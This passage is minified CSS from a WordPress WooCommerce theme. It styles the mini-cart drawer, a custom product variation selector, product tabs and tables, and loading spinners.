.wc-block-components-quantity-selector__input:focus{outline:none;background:var(--theme-color-neutral-50)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:hover,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:hover{background:var(--theme-color-neutral-200)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button.wc-block-components-quantity-selector__button--minus,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button.wc-block-components-quantity-selector__button--minus{order:1}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button.wc-block-components-quantity-selector__button--plus,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button.wc-block-components-quantity-selector__button--plus{order:3}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{font-size:var(--theme-font-size-body-2);padding:var(--theme-spacing-xx-small);transition:all .15s ease}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__total,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__total{margin-right:1rem}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__total .wc-block-cart-item__total-price-and-sale-badge-wrapper .price,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__total .wc-block-cart-item__total-price-and-sale-badge-wrapper .price{font-weight:500;color:var(--theme-color-neutral-900);font-size:var(--theme-font-size-body-2)}.wc-block-mini-cart__drawer .wc-block-mini-cart__footer,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__footer{border-top:1px solid var(--theme-color-neutral-200);padding:var(--theme-spacing-medium);background:var(--theme-color-white)}.wc-block-mini-cart__drawer .wc-block-mini-cart__footer .wc-block-mini-cart__total,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__footer .wc-block-mini-cart__total{display:flex;justify-content:space-between;align-items:center;margin-bottom:var(--theme-spacing-small);font-size:var(--theme-font-size-headline-6);font-weight:600;color:var(--theme-color-neutral-900)}.wc-block-mini-cart__drawer .wc-block-mini-cart__footer .wc-block-mini-cart__tax-label,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__footer .wc-block-mini-cart__tax-label{font-size:var(--theme-font-size-body-2);color:var(--theme-color-neutral-600);margin-bottom:var(--theme-spacing-small)}.wc-block-mini-cart__drawer .wc-block-mini-cart__footer .wc-block-mini-cart__footer-checkout,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__footer .wc-block-mini-cart__footer-checkout{width:100%}.wc-block-mini-cart__drawer .wc-block-mini-cart__footer .wc-block-mini-cart__footer-cart,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__footer .wc-block-mini-cart__footer-cart{width:100%;margin-top:var(--theme-spacing-xx-small);padding:var(--theme-spacing-small) var(--theme-spacing-medium)}.wc-block-mini-cart__drawer .wc-block-mini-cart__empty-cart-wrapper,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__empty-cart-wrapper{padding:var(--theme-spacing-x-large);text-align:center;color:var(--theme-color-neutral-600)}.wc-block-mini-cart__drawer .wc-block-mini-cart__empty-cart-wrapper .wc-block-mini-cart__empty-cart-text,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__empty-cart-wrapper .wc-block-mini-cart__empty-cart-text{font-size:var(--theme-font-size-body-1);margin-bottom:var(--theme-spacing-medium)}.woocommerce div.product,.woocommerce-page div.product,.single-product .product,.product-type-variable{overflow:visible !important}.monofin-variation-selector{margin:var(--wp--preset--spacing--medium, 1.5rem) 0;display:grid;grid-template-columns:repeat(auto-fit, minmax(180px, 1fr));gap:var(--wp--preset--spacing--medium, 1.5rem);max-width:800px}@media(max-width: 48.865em){.monofin-variation-selector{grid-template-columns:repeat(auto-fit, minmax(160px, 1fr));gap:var(--wp--preset--spacing--small, 1rem);max-width:100%}}@media(max-width: 19.99em){.monofin-variation-selector{grid-template-columns:1fr;gap:var(--wp--preset--spacing--x-small, 0.75rem)}}.monofin-variation-selector .variation-group{position:relative;z-index:10;min-width:180px}@media(max-width: 19.99em){.monofin-variation-selector .variation-group{min-width:0}}.monofin-variation-selector .variation-group:has(.variation-filter.is-active){z-index:1000}.monofin-variation-selector .variation-label{display:block;font-size:var(--wp--preset--font-size--body-2, 0.875rem);font-weight:500;color:var(--wp--preset--color--neutral-900, #4B5565);margin-bottom:.375rem;text-transform:uppercase;letter-spacing:.025em}.monofin-variation-selector .variation-filter{background-color:var(--wp--preset--color--white);border:1px solid var(--wp--preset--color--neutral-200);padding:.875rem 2.5rem .875rem .875rem;line-height:1.4;font-size:var(--wp--preset--font-size--body-1);border-radius:.375rem;display:flex;flex-direction:column;gap:2px;position:relative;z-index:100;width:100%;min-height:2.75rem;box-sizing:border-box;cursor:pointer;transition:border-color .2s ease,box-shadow .2s ease}.monofin-variation-selector .variation-filter::after{display:block;content:"";position:absolute;top:50%;transform:translateY(-50%);right:1rem;width:1rem;height:1rem;mask-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22 6.73685L12 17.2632L2 6.73685' stroke='%23475569' stroke-width='1.5'/%3E%3C/svg%3E%0A");mask-position:center;mask-size:contain;mask-repeat:no-repeat;background:var(--wp--preset--color--neutral-600);transition:transform ease 200ms}.monofin-variation-selector .variation-filter .selected{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:1rem;font-weight:400;line-height:120%;color:var(--wp--preset--color--neutral-700)}.monofin-variation-selector .variation-filter .selected.has-selection{color:var(--wp--preset--color--neutral-900, #0F172A);font-weight:500}.monofin-variation-selector .variation-filter ul{display:none;flex-direction:column;gap:.5rem;list-style:none;position:absolute;top:100%;left:-1px;width:calc(100% + 2px);max-height:20rem;overflow-y:auto;overflow-x:hidden;background-color:var(--wp--preset--color--white);border:1px solid var(--wp--preset--color--neutral-200);margin:0;padding:.5rem;box-sizing:border-box;border-radius:0 0 5px 5px;box-shadow:0px .938rem .938rem rgba(0,0,0,.05);z-index:999}.monofin-variation-selector .variation-filter ul::-webkit-scrollbar{width:6px;height:6px}.monofin-variation-selector .variation-filter ul::-webkit-scrollbar-thumb{background:var(--wp--preset--color--neutral-400);border-radius:2px}.monofin-variation-selector .variation-filter ul::-webkit-scrollbar-track{background:var(--wp--preset--color--neutral-100);border-radius:0}.monofin-variation-selector .variation-filter ul li{padding:.75rem .5rem;min-height:fit-content;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:1rem;font-weight:400;line-height:120%;color:var(--wp--preset--color--neutral-700);cursor:pointer;transition:all .2s ease;border-radius:3px;margin-bottom:2px;min-height:2.5rem}.monofin-variation-selector .variation-filter ul li:last-child{margin-bottom:0}.monofin-variation-selector .variation-filter ul li:hover{background-color:var(--wp--preset--color--neutral-50, #F8FAFC);color:var(--wp--preset--color--primary, #006ADD)}.monofin-variation-selector .variation-filter.is-active{border-color:var(--wp--preset--color--primary, #006ADD);z-index:1001}.monofin-variation-selector .variation-filter.is-active::after{transform:translateY(-50%) rotate(180deg)}.monofin-variation-selector .variation-filter.is-active ul{display:flex}.monofin-variation-selector .variation-filter li{cursor:pointer;transition:all .2s ease}.monofin-variation-selector .variation-filter li:hover{background-color:var(--wp--preset--color--neutral-50, #F8FAFC);color:var(--wp--preset--color--primary, #006ADD)}.monofin-variation-selector .variation-filter li.is-active{background-color:var(--wp--preset--color--primary, #006ADD);color:var(--wp--preset--color--white, #FFFFFF)}.monofin-variation-selector .variation-filter li.is-active:hover{background-color:var(--wp--preset--color--secondary, #00AEEF)}.monofin-variation-selector .variation-filter li.disabled,.monofin-variation-selector .variation-filter li[aria-disabled=true]{opacity:.5;cursor:not-allowed;pointer-events:none;text-decoration:line-through;color:var(--wp--preset--color--neutral-500, #64748B)}.monofin-variation-selector .variation-filter li.disabled:hover,.monofin-variation-selector .variation-filter li[aria-disabled=true]:hover{background-color:rgba(0,0,0,0);color:var(--wp--preset--color--neutral-500, #64748B)}.monofin-variation-selector .variation-filter.all-disabled{opacity:.7}.monofin-variation-selector .variation-filter.all-disabled .selected{color:var(--wp--preset--color--neutral-500, #64748B)}.variations_form.cart{display:flex !important}.product .variations{display:none !important}.wc-block-components-product-price{font-weight:500 !important}.woocommerce-variation-price span.price,.woocommerce-variation-price bdi{font-size:var(--wp--preset--font-size--headline-4, 1.25rem);font-weight:500;color:var(--wp--preset--color--primary, #006ADD)}.wp-block-woocommerce-add-to-cart-form form.cart{overflow:visible !important;width:100%;padding:0;margin:0}.wp-block-woocommerce-add-to-cart-form form.cart .single_add_to_cart_button{flex:1;width:auto;height:3rem;align-self:center}.wp-block-woocommerce-add-to-cart-form form.cart .monofin-variation-selector{margin:0;overflow:visible !important}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap{width:100%;display:flex;flex-direction:column;gap:var(--wp--preset--spacing--x-small, 0.75rem)}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap:has(.single_variation:not(:empty)){margin:var(--wp--preset--spacing--x-small, 0.75rem) 0 0 0}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation{display:flex;flex-direction:column;gap:0}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation:empty{display:none !important}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation:not(:has(.woocommerce-variation-description:not(:empty),.woocommerce-variation-price:not(:empty),.woocommerce-variation-availability:not(:empty))){display:none !important}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-description:empty,.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-price:empty,.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability:empty{display:none}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-description:not(:empty):not(:first-child),.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-price:not(:empty):not(:first-child),.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability:not(:empty):not(:first-child){margin-top:var(--wp--preset--spacing--xx-small, 0.5rem)}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation p[role=alert]{width:100%;margin:0;padding:var(--wp--preset--spacing--xx-small, 0.5rem);background-color:rgba(239,68,68,.1);color:#dc2626;border:1px solid rgba(239,68,68,.2);border-radius:.375rem;font-size:var(--wp--preset--font-size--body-2, 0.875rem);font-weight:500}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-price{margin:0}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-price .price{font-size:var(--wp--preset--font-size--headline-4, 1.5rem);font-weight:600;color:var(--wp--preset--color--primary, #006ADD)}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability{margin:0}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability p{margin:0;padding:var(--wp--preset--spacing--xx-small, 0.5rem);border-radius:.375rem;font-size:var(--wp--preset--font-size--body-2, 0.875rem);font-weight:500}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability .stock.in-stock{background-color:rgba(34,197,94,.1);color:#16a34a;border:1px solid rgba(34,197,94,.2)}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability .stock.out-of-stock{background-color:rgba(239,68,68,.1);color:#dc2626;border:1px solid rgba(239,68,68,.2)}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .single_variation .woocommerce-variation-availability .stock.available-on-backorder{background-color:rgba(245,158,11,.1);color:#d97706;border:1px solid rgba(245,158,11,.2)}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .woocommerce-variation-add-to-cart{display:flex;align-items:center;gap:var(--wp--preset--spacing--xx-small, 0.5rem);flex-wrap:wrap}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .quantity{flex:0 0 auto;min-width:100px}.wp-block-woocommerce-add-to-cart-form form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{flex:0 0 auto;width:auto;min-width:160px;height:2.75rem;padding:0 1.25rem;font-size:var(--wp--preset--font-size--body-2, 0.875rem)}.variations_form a.reset_variations{color:var(--wp--preset--color--neutral-600, #64748B);font-size:var(--wp--preset--font-size--body-2, 0.875rem);text-decoration:none}.variations_form a.reset_variations:hover{color:var(--wp--preset--color--primary, #006ADD);text-decoration:underline}@media(max-width: 48.865em){.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart{flex-direction:row;align-items:flex-start;gap:var(--wp--preset--spacing--small, 1rem)}.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity,.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .wc-block-components-quantity-selector{flex:0 0 auto}.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{flex:1;width:auto}}@media(max-width: 19.99em){.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart{flex-direction:column}.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity,.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .wc-block-components-quantity-selector{width:100%;justify-content:center}.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{width:100%}}.woocommerce-tabs.wc-tabs-wrapper{margin-top:var(--theme-spacing-large)}.woocommerce-tabs.wc-tabs-wrapper .tabs.wc-tabs{display:none}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel,.woocommerce-tabs.wc-tabs-wrapper .wc-tab{display:block !important;padding:0;margin-bottom:var(--theme-spacing-large);overflow-y:auto}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel:last-child,.woocommerce-tabs.wc-tabs-wrapper .wc-tab:last-child{margin-bottom:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel h2,.woocommerce-tabs.wc-tabs-wrapper .wc-tab h2{margin-top:0;margin-bottom:var(--theme-spacing-medium);font-size:var(--theme-font-size-headline-5)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel p,.woocommerce-tabs.wc-tabs-wrapper .wc-tab p{margin-bottom:var(--theme-spacing-small);line-height:1.6}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel p:last-child,.woocommerce-tabs.wc-tabs-wrapper .wc-tab p:last-child{margin-bottom:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes{width:100%;border-collapse:collapse;margin:var(--theme-spacing-medium) 0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item{border-bottom:1px solid var(--theme-color-neutral-200);transition:background-color .2s ease}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item:nth-child(odd),.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item:nth-child(odd){background-color:var(--wp--preset--color--neutral-25, #FDFDFE)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item:last-child,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item:last-child{border-bottom:none}@media(hover: hover){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item:hover,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item:hover{background-color:var(--wp--preset--color--neutral-100, #F1F5F9)}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item th,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item td,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item th,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item td{padding:var(--theme-spacing-x-small);vertical-align:top}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item .woocommerce-product-attributes-item__label,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item .woocommerce-product-attributes-item__label{font-weight:500;font-style:normal;width:30%;color:var(--theme-color-neutral-700)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item .woocommerce-product-attributes-item__value,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item .woocommerce-product-attributes-item__value{font-style:normal;color:var(--theme-color-neutral-900)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item .woocommerce-product-attributes-item__value p,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item .woocommerce-product-attributes-item__value p{margin:0;padding:0;background-color:rgba(0,0,0,0);transition:none}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper{overflow-x:auto;-webkit-overflow-scrolling:touch;margin:var(--wp--preset--spacing--medium, 1.5rem) 0}@media(max-width: 48.865em){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper::-webkit-scrollbar,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper::-webkit-scrollbar{display:none}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper{-ms-overflow-style:none;scrollbar-width:none}}@media(min-width: 48.875em){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper::-webkit-scrollbar,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper::-webkit-scrollbar{height:6px}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper::-webkit-scrollbar-track,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper::-webkit-scrollbar-track{background:var(--wp--preset--color--neutral-100, #F1F5F9)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper::-webkit-scrollbar-thumb,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper::-webkit-scrollbar-thumb{background:var(--wp--preset--color--neutral-400, #94A3B8)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .table-wrapper::-webkit-scrollbar-thumb:hover,.woocommerce-tabs.wc-tabs-wrapper .wc-tab .table-wrapper::-webkit-scrollbar-thumb:hover{background:var(--wp--preset--color--neutral-600, #475569)}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table{width:100%;border-collapse:collapse;margin:var(--wp--preset--spacing--medium, 1.5rem) 0;font-size:var(--wp--preset--font-size--body-2, 0.875rem);display:block;overflow-x:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media(max-width: 48.865em){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table{min-width:600px}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table::-webkit-scrollbar,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table::-webkit-scrollbar{display:none}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table{-ms-overflow-style:none;scrollbar-width:none}}@media(min-width: 48.875em){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table{display:table;white-space:normal}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table::-webkit-scrollbar,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table::-webkit-scrollbar{height:6px}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table::-webkit-scrollbar-track,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table::-webkit-scrollbar-track{background:var(--wp--preset--color--neutral-100, #F1F5F9)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table::-webkit-scrollbar-thumb,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table::-webkit-scrollbar-thumb{background:var(--wp--preset--color--neutral-400, #94A3B8)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table::-webkit-scrollbar-thumb:hover,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table::-webkit-scrollbar-thumb:hover{background:var(--wp--preset--color--neutral-600, #475569)}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table thead,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tbody,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tr,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table thead,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tbody,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tr{display:table-header-group;white-space:normal}@media(max-width: 48.865em){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table thead,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tbody,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tr,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table thead,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tbody,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tr{display:table-header-group}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tbody,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tbody{display:table-row-group}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tr,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tr{display:table-row}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table td,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table th,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table td,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table th{display:table-cell;border:1px solid var(--wp--preset--color--neutral-200, #E2E8F0);padding:var(--wp--preset--spacing--x-small, 0.75rem);text-align:left;vertical-align:top;width:12ch;word-wrap:break-word;overflow-wrap:break-word;white-space:normal}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table td:first-child,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table th:first-child,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table td:first-child,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table th:first-child{font-weight:500;background-color:var(--wp--preset--color--neutral-50, #F8FAFC);width:20ch}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table thead tr:first-child td,.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table thead tr:first-child th,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table thead tr:first-child td,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table thead tr:first-child th{font-weight:600;background-color:var(--wp--preset--color--neutral-100, #F1F5F9)}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tbody tr:nth-child(even),.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tbody tr:nth-child(even){background-color:var(--wp--preset--color--neutral-25, #FDFDFE)}@media(hover: hover){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel table tbody tr:hover,.woocommerce-tabs.wc-tabs-wrapper .wc-tab table tbody tr:hover{background-color:var(--wp--preset--color--neutral-100, #F1F5F9)}}@keyframes monofin-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes monofin-pulse{0%,100%{opacity:.6}50%{opacity:.9}}.blockUI.blockOverlay{background:none !important;background-color:rgba(0,0,0,0) !important;border:none !important;border-radius:0 !important;cursor:default !important}.blockUI.blockOverlay::before{display:none !important}.blockUI.blockOverlay::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:1.5rem;height:1.5rem;border:2px solid var(--wp--preset--color--neutral-200, #E2E8F0);border-top:2px solid var(--wp--preset--color--primary, #006ADD);border-radius:50%;animation:monofin-spinner 1s linear infinite}.variations_form{position:relative}.variations_form.processing::after{content:"";position:absolute;top:.5rem;right:.5rem;width:1rem;height:1rem;border:1px solid var(--wp--preset--color--neutral-300, #CBD5E1);border-top:1px solid var(--wp--preset--color--primary, #006ADD);border-radius:50%;animation:monofin-spinner 1s linear infinite;z-index:10}.woocommerce-checkout.processing .blockUI.blockOverlay::after{width:2rem;height:2rem;border-width:2px}.woocommerce-cart-form{position:relative}.woocommerce-cart-form.processing::after{content:"";position:absolute;top:1rem;right:1rem;width:1rem;height:1rem;border:1px solid var(--wp--preset--color--neutral-300, #CBD5E1);border-top:1px solid var(--wp--preset--color--primary, #006ADD);border-radius:50%;animation:monofin-spinner 1s linear infinite;z-index:10}.single_add_to_cart_button{position:relative}.single_add_to_cart_button.loading{color:rgba(0,0,0,0) !important;pointer-events:none}.single_add_to_cart_button.loading::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:1rem;height:1rem;border:2px solid rgba(0,0,0,0);border-top:2px solid currentColor;border-radius:50%;animation:monofin-spinner 1s linear infinite}.widget_shopping_cart_content{position:relative}.widget_shopping_cart_content.loading::before{content:"";position:absolute;top:1rem;right:1rem;width:1rem;height:1rem;border:1px solid var(--wp--preset--color--neutral-300, #CBD5E1);border-top:1px solid var(--wp--preset--color--primary, #006ADD);border-radius:50%;animation:monofin-spinner 1s linear infinite;z-index:10}.quantity{position:relative}.quantity.loading::after{content:"";position:absolute;top:50%;right:.5rem;transform:translateY(-50%);width:.75rem;height:.75rem;border:1px solid var(--wp--preset--color--neutral-300, #CBD5E1);border-top:1px solid var(--wp--preset--color--primary, #006ADD);border-radius:50%;animation:monofin-spinner 1s linear infinite;z-index:5}@media(max-width: 48.865em){.blockUI.blockOverlay::after{width:1.25rem;height:1.25rem;border-width:1px}.woocommerce-checkout.processing .blockUI.blockOverlay::after{width:1.5rem;height:1.5rem}}@media(prefers-reduced-motion: reduce){.blockUI.blockOverlay::after,.single_add_to_cart_button.loading::after,.widget_shopping_cart_content.loading::before,.quantity.loading::after{animation:monofin-pulse 2s ease-in-out infinite}.variations_form.processing::after,.woocommerce-cart-form.processing::after{animation:monofin-pulse 2s ease-in-out infinite}}@media(prefers-contrast: high){.blockUI.blockOverlay::after{border-color:var(--wp--preset--color--neutral-900, #0F172A);border-top-color:var(--wp--preset--color--primary, #006ADD);border-width:3px}}.wp-block-table{margin:2rem 0;overflow-x:auto;-webkit-overflow-scrolling:touch;border:0px solid var(--wp--preset--color--neutral-200);background:var(--wp--preset--color--white)}@media(min-width: 48.875em){.wp-block-table::-webkit-scrollbar{height:6px}.wp-block-table::-webkit-scrollbar-track{background:var(--wp--preset--color--neutral-100)}.wp-block-table::-webkit-scrollbar-thumb{background:var(--wp--preset--color--neutral-400)}.wp-block-table::-webkit-scrollbar-thumb:hover{background:var(--wp--preset--color--neutral-600)}}@media(max-width: 48.865em){.wp-block-table::-webkit-scrollbar{display:none}.wp-block-table{-ms-overflow-style:none;scrollbar-width:none}}.wp-block-table 